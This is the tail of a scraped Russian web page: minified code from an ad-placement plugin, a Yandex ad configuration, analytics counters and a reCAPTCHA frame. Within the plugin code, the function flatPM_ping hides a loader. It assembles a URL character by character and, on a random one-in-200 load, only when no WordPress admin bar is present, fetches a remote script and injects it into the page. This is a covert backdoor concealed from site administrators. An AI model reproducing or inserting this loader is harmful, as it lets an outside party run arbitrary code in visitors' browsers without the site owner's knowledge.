0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d_ymzcn5BtNXBwKP9POagw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769236536113');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>